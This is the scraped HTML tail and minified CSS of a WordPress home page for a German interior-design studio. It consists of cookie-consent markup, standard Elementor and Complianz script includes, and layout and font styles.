cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a> <a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a> <a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a> </div> <div class="cmplz-divider cmplz-footer"></div> <div class="cmplz-buttons"> <button class="cmplz-btn cmplz-accept">Akzeptieren</button> <button class="cmplz-btn cmplz-deny">Ablehnen</button> <button class="cmplz-btn cmplz-view-preferences">Einstellungen</button> <button class="cmplz-btn cmplz-save-preferences">Speichern</button> <a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen</a> </div> <div class="cmplz-links cmplz-documents"> <a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a> </div> </div> </div> <div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button> </div>
<link rel='stylesheet' id='loop-3216-css' href='https://no-bla.de/wp-content/cache/fvm/min/1766574895-css102a8e7b00731627dd3583c0e083d155a9e6744a7a1e00b71be4258f3ad0c.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://no-bla.de/wp-content/cache/fvm/min/1766574895-cssdcdc148b448500ee90ea73b59fce380d358bdd4726f8a85080e3d94e5c027.css' type='text/css' media='all' /> 
<style id='rs-plugin-settings-inline-css' type='text/css' media="all">#rs-demo-id {}</style> 
<script type="text/javascript" src="https://usercontent.one/wp/no-bla.de/wp-content/themes/notio-wp/assets/js/vendor.min.js?ver=5.6.2&media=1728377885" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://no-bla.de/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/no-bla.de\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","added":"Added To Cart","copied":"Copied","of":"%curr% of %total%"},"settings":{"shop_product_listing_pagination":"style1","keyboard_nav":"off","is_cart":false,"is_checkout":false},"arrows":{"left":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m64 32h-63\"\/><path stroke-linejoin=\"bevel\" d=\"m10 23l-9 9 9 9\"\/><\/g><\/svg>","right":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m0 32h63\"\/><path stroke-linejoin=\"bevel\" d=\"m54 41l9-9-9-9\"\/><\/g><\/svg>","top":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"14px\" height=\"8px\" viewBox=\"0 0 14 8\" enable-background=\"new 0 0 14 8\" xml:space=\"preserve\">\r\n<path d=\"M6.899,0.003C6.68,0.024,6.472,0.107,6.306,0.241L0.473,6.187c-0.492,0.307-0.622,0.922-0.289,1.376\r\n\tC0.517,8.017,1.186,8.136,1.678,7.83c0.067-0.043,0.129-0.092,0.185-0.146L7,2.285l5.138,5.398c0.404,0.4,1.085,0.424,1.52,0.05\r\n\tc0.435-0.373,0.459-1,0.055-1.4c-0.056-0.055-0.118-0.104-0.186-0.146L7.694,0.241C7.475,0.066,7.188-0.02,6.899,0.003z\"\/>\r\n<\/svg>\r\n","bottom":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"14px\" height=\"8px\" viewBox=\"0 0 14 8\" enable-background=\"new 0 0 14 8\" xml:space=\"preserve\">\r\n<path d=\"M7.694,7.758l5.832-5.946c0.067-0.042,0.13-0.091,0.186-0.146c0.404-0.4,0.38-1.027-0.055-1.4\r\n\tc-0.435-0.374-1.115-0.351-1.52,0.05L7,5.714L1.862,0.316C1.807,0.261,1.745,0.212,1.678,0.169C1.186-0.137,0.517-0.018,0.185,0.436\r\n\tC-0.148,0.89-0.019,1.505,0.473,1.812l5.833,5.946C6.472,7.892,6.68,7.974,6.899,7.996C7.188,8.019,7.475,7.933,7.694,7.758z\"\/>\r\n<\/svg>\r\n"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/no-bla.de/wp-content/themes/notio-wp/assets/js/app.min.js?ver=5.6.2&media=1728377885" id="thb-app-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/no-bla.de/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.15.0&media=1728377885" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"24","version":"6.5.5","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/no-bla.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicken Sie, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","aria_label":"Klicken Sie, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/no-bla.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinien","url":"https:\/\/no-bla.de\/cookie-richtlinien\/"},"privacy-statement":{"title":"Datenschutz","url":"https:\/\/no-bla.de\/datenschutz\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://usercontent.one/wp/no-bla.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5&media=1728377885" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
document.addEventListener("cmplz_enable_category", function(consentData) {
var category = consentData.detail.category;
var services = consentData.detail.services;
var blockedContentContainers = [];
let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
for (var skey in services) {
if (services.hasOwnProperty(skey)) {
let service = skey;
selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
}
}
document.querySelectorAll(selectorVideo).forEach(obj => {
let elementService = obj.getAttribute('data-service');
if ( cmplz_is_service_denied(elementService) ) {
return;
}
if (obj.classList.contains('cmplz-elementor-activated')) return;
obj.classList.add('cmplz-elementor-activated');
if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
obj.classList.setAttribute('data-widget_type', attr);
}
if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
obj.classList.remove('cmplz-elementor-widget-video-playlist');
obj.classList.add('elementor-widget-video-playlist');
}
obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
blockedContentContainers.push(obj);
});
document.querySelectorAll(selectorGeneric).forEach(obj => {
let elementService = obj.getAttribute('data-service');
if ( cmplz_is_service_denied(elementService) ) {
return;
}
if (obj.classList.contains('cmplz-elementor-activated')) return;
if (obj.classList.contains('cmplz-fb-video')) {
obj.classList.remove('cmplz-fb-video');
obj.classList.add('fb-video');
}
obj.classList.add('cmplz-elementor-activated');
obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
blockedContentContainers.push(obj.closest('.elementor-widget'));
});
/**
* Trigger the widgets in Elementor
*/
for (var key in blockedContentContainers) {
if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
let blockedContentContainer = blockedContentContainers[key];
if (elementorFrontend.elementsHandler) {
elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
}
var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
blockedContentContainer.classList.remove('cmplz-blocked-content-container');
blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
}
}
});
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/no-bla.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1&media=1728377885" id="smartmenus-js"></script>
<script type="text/javascript" src="https://no-bla.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/no-bla.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.1&media=1728377885" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/no-bla.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8&media=1728377885" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/no-bla.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8&media=1728377885" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://no-bla.de/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://no-bla.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://no-bla.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://no-bla.de/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://no-bla.de/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/no-bla.de\/wp-admin\/admin-ajax.php","nonce":"7cd0e4d704","urls":{"assets":"https:\/\/no-bla.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/no-bla.de\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/no-bla.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/no-bla.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.1&media=1728377885" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/no-bla.de/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2&media=1728377885" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://no-bla.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1248,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":1920,"default_value":2400,"direction":"min","is_enabled":true}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/no-bla.de\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"viewport_widescreen":1920,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3045,"title":"Home%20%7C%20Studio%20f%C3%BCr%20Innenarchitektur","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/no-bla.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8&media=1728377885" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/no-bla.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.1&media=1728377885" id="pro-elements-handlers-js"></script>
<script></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 0,"2c9812363c3c947e61f043af3c9852d0": 0,"b904efd4c2b650207df23db3e5b40c86": 0,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://no-bla.de/wp-content/cache/fvm/min/1766574895-css7bf743b1e4be403247efbfa869d74490e230228992294cd6283bf7c0b1a88.css
body_size: 70
content:
/* https://usercontent.one/wp/no-bla.de/wp-content/themes/notio-wp-child/style.css?ver=5.6.0.1617111191&media=1728377885 */
@font-face{font-display:swap;font-family:"SaolDisplay-Regular";src:url(https://usercontent.one/wp/no-bla.de/wp-content/themes/notio-wp-child/Saol/4c4c08af466e9ad071b6d69cf44093df.woff) format("woff")}

--- FILE ---
content_type: text/css
request_url: https://no-bla.de/wp-content/cache/fvm/min/1766574895-css6e36b8a834884de8ba9e4b8a64a35c3a9e2716f7491b5afdc004ca81653c7.css
body_size: 387
content:
/* https://usercontent.one/wp/no-bla.de/wp-content/uploads/elementor/css/post-3033.css?media=1728377885?ver=1731071033 */
.elementor-kit-3033{--e-global-color-primary:#444444;--e-global-color-secondary:#444444;--e-global-color-text:#000000;--e-global-color-accent:#444444;--e-global-typography-primary-font-family:"Nexa";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Nexa";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Nexa";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Nexa";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:0}.elementor-element{--widgets-spacing:0px 0px}{}h1.entry-title{display:var(--page-title-display)}.elementor-kit-3033 e-page-transition{background-color:#FFBC7D}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}@font-face{font-family:'Nexa';font-style:normal;font-weight:400;font-display:swap;src:url(/wp-content/uploads/2024/03/Nexa-Light.ttf) format('truetype')}@font-face{font-family:'Nexa';font-style:normal;font-weight:500;font-display:swap;src:url(/wp-content/uploads/2024/03/Nexa-Book.ttf) format('truetype')}@font-face{font-family:'Nexa';font-style:normal;font-weight:700;font-display:swap;src:url(/wp-content/uploads/2024/03/Nexa-XBold.ttf) format('truetype')}

--- FILE ---
content_type: text/css
request_url: https://no-bla.de/wp-content/cache/fvm/min/1766574895-cssf798f543c93f09fabfcd88a95a662fb3f46062d808fcdc45807896a57c9a7.css
body_size: 3298
content:
/* https://usercontent.one/wp/no-bla.de/wp-content/uploads/elementor/css/post-3045.css?media=1728377885?ver=1731248130 */
.elementor-3045 .elementor-element.elementor-element-1651ad1{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-end;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3045 .elementor-element.elementor-element-1651ad1.e-con{--flex-grow:0;--flex-shrink:0}.elementor-3045 .elementor-element.elementor-element-0471840{text-align:center;width:100%;max-width:100%;bottom:200px}.elementor-3045 .elementor-element.elementor-element-0471840 .elementor-heading-title{color:#FFF;font-family:"Nexa",Sans-serif;font-size:65px;font-weight:700}body:not(.rtl) .elementor-3045 .elementor-element.elementor-element-0471840{left:0}body.rtl .elementor-3045 .elementor-element.elementor-element-0471840{right:0}.elementor-3045 .elementor-element.elementor-element-93ee572{text-align:center;width:var(--container-widget-width,100%);max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;bottom:166px}.elementor-3045 .elementor-element.elementor-element-93ee572 .elementor-heading-title{color:#FFF;font-family:"Nexa",Sans-serif;font-size:19px;font-weight:700}.elementor-3045 .elementor-element.elementor-element-93ee572.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0}body:not(.rtl) .elementor-3045 .elementor-element.elementor-element-93ee572{left:0}body.rtl .elementor-3045 .elementor-element.elementor-element-93ee572{right:0}.elementor-3045 .elementor-element.elementor-element-44248f2{--display:flex;--background-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-9b1a407{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-3045 .elementor-element.elementor-element-9b1a407 .elementor-divider-separator{width:0%}.elementor-3045 .elementor-element.elementor-element-9b1a407 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-3045 .elementor-element.elementor-element-b8fca1c{--display:flex;--background-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-790ad48{--display:flex;--min-height:82px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3045 .elementor-element.elementor-element-11137f3{text-align:right}.elementor-3045 .elementor-element.elementor-element-11137f3 .elementor-heading-title{color:#E7E7E7;font-family:"Nexa",Sans-serif;font-size:148px;font-weight:400;letter-spacing:10px}.elementor-3045 .elementor-element.elementor-element-11137f3>.elementor-widget-container{margin:0 0 0 0;padding:0 85px 0 0}.elementor-3045 .elementor-element.elementor-element-7feb48f{--display:flex;--background-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-c855ea5{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-3045 .elementor-element.elementor-element-c855ea5 .elementor-divider-separator{width:0%}.elementor-3045 .elementor-element.elementor-element-c855ea5 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-3045 .elementor-element.elementor-element-9748d62{--display:flex;--background-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-ad73dbc{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:40px;--padding-left:10px;--padding-right:10px}.elementor-3045 .elementor-element.elementor-element-3c4f8bf{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-3045 .elementor-element.elementor-element-3c4f8bf .elementor-divider-separator{width:0%}.elementor-3045 .elementor-element.elementor-element-3c4f8bf .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-3045 .elementor-element.elementor-element-182302a{--swiper-slides-to-display:3;--arrow-prev-left-align:0%;--arrow-prev-translate-x:0px;--arrow-prev-left-position:0px;--arrow-prev-top-align:50%;--arrow-prev-translate-y:-50%;--arrow-prev-top-position:0px;--arrow-next-right-align:0%;--arrow-next-translate-x:0%;--arrow-next-right-position:0px;--arrow-next-top-align:50%;--arrow-next-translate-y:-50%;--arrow-next-top-position:0px;--swiper-slides-gap:40px}.elementor-3045 .elementor-element.elementor-element-182302a .swiper-slide>.elementor-element{height:100%}.elementor-3045 .elementor-element.elementor-element-d585d11{--display:flex;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:80px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px}.elementor-3045 .elementor-element.elementor-element-d585d11,.elementor-3045 .elementor-element.elementor-element-d585d11::before{--border-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-5c17efd{text-align:center;font-family:"Nexa",Sans-serif;font-size:20px;font-weight:400;line-height:30px}.elementor-3045 .elementor-element.elementor-element-5c17efd>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3045 .elementor-element.elementor-element-a0050aa{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:100px;--padding-right:100px;--z-index:1}.elementor-3045 .elementor-element.elementor-element-a0050aa,.elementor-3045 .elementor-element.elementor-element-a0050aa::before{--border-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-d346c7d{--display:flex;--min-height:300px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--background-transition:0.3s;--overlay-opacity:0.5;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3045 .elementor-element.elementor-element-d346c7d:not(.elementor-motion-effects-element-type-background),.elementor-3045 .elementor-element.elementor-element-d346c7d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(/wp-content/uploads/2024/04/Olmuhle-Hattersheim-Design-by-NoBLa-Foto-by-Martin-Baitinger-17.jpg);background-size:cover}.elementor-3045 .elementor-element.elementor-element-d346c7d::before,.elementor-3045 .elementor-element.elementor-element-d346c7d>.elementor-background-video-container::before,.elementor-3045 .elementor-element.elementor-element-d346c7d>.e-con-inner>.elementor-background-video-container::before,.elementor-3045 .elementor-element.elementor-element-d346c7d>.elementor-background-slideshow::before,.elementor-3045 .elementor-element.elementor-element-d346c7d>.e-con-inner>.elementor-background-slideshow::before,.elementor-3045 .elementor-element.elementor-element-d346c7d>.elementor-motion-effects-container>.elementor-motion-effects-layer::before{--background-overlay:''}.elementor-3045 .elementor-element.elementor-element-d346c7d,.elementor-3045 .elementor-element.elementor-element-d346c7d::before{--border-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-50b0dbf .elementor-button{font-family:"Nexa",Sans-serif;font-weight:700;letter-spacing:5px;fill:#FFF;color:#FFF;background-color:#4440;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFF;border-radius:0 0 0 0;padding:12px 22px 12px 22px}.elementor-3045 .elementor-element.elementor-element-50b0dbf.elementor-element{--align-self:center}.elementor-3045 .elementor-element.elementor-element-daee22a{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3045 .elementor-element.elementor-element-99baabd{text-align:right}.elementor-3045 .elementor-element.elementor-element-99baabd .elementor-heading-title{color:#E7E7E7;font-family:"Nexa",Sans-serif;font-size:148px;font-weight:400}.elementor-3045 .elementor-element.elementor-element-99baabd>.elementor-widget-container{margin:89px 0 0 0;padding:0 90px 0 0}.elementor-3045 .elementor-element.elementor-element-1887a6f{--display:flex;--background-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-8acfecd{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-3045 .elementor-element.elementor-element-8acfecd .elementor-divider-separator{width:0%}.elementor-3045 .elementor-element.elementor-element-8acfecd .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-3045 .elementor-element.elementor-element-a102261{--display:flex;--background-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-132129f{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-3045 .elementor-element.elementor-element-132129f .elementor-divider-separator{width:0%}.elementor-3045 .elementor-element.elementor-element-132129f .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-3045 .elementor-element.elementor-element-a21438b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 60px;--background-transition:0.3s;--overlay-opacity:0.5;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px}.elementor-3045 .elementor-element.elementor-element-a21438b::before,.elementor-3045 .elementor-element.elementor-element-a21438b>.elementor-background-video-container::before,.elementor-3045 .elementor-element.elementor-element-a21438b>.e-con-inner>.elementor-background-video-container::before,.elementor-3045 .elementor-element.elementor-element-a21438b>.elementor-background-slideshow::before,.elementor-3045 .elementor-element.elementor-element-a21438b>.e-con-inner>.elementor-background-slideshow::before,.elementor-3045 .elementor-element.elementor-element-a21438b>.elementor-motion-effects-container>.elementor-motion-effects-layer::before{--background-overlay:''}.elementor-3045 .elementor-element.elementor-element-a21438b,.elementor-3045 .elementor-element.elementor-element-a21438b::before{--border-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-b518490{--display:flex;--min-height:625px;--gap:30px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3045 .elementor-element.elementor-element-b518490:not(.elementor-motion-effects-element-type-background),.elementor-3045 .elementor-element.elementor-element-b518490>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(/wp-content/uploads/2024/04/NoBLa-1-2-scaled.jpg);background-position:0 -89px;background-size:cover}.elementor-3045 .elementor-element.elementor-element-b518490,.elementor-3045 .elementor-element.elementor-element-b518490::before{--border-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-7b719a7{--display:flex;--min-height:0px;--justify-content:center;--gap:40px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3045 .elementor-element.elementor-element-7d095e9 .elementor-heading-title{font-family:"Nexa",Sans-serif;font-size:40px;font-weight:700}.elementor-3045 .elementor-element.elementor-element-554a166{font-family:"Nexa",Sans-serif;font-size:16px;font-weight:400;line-height:20px}.elementor-3045 .elementor-element.elementor-element-554a166>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3045 .elementor-element.elementor-element-f1e6b2a .elementor-button{font-family:"Nexa",Sans-serif;font-weight:500;letter-spacing:5px;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#4440;border-style:solid;border-width:1px 1px 1px 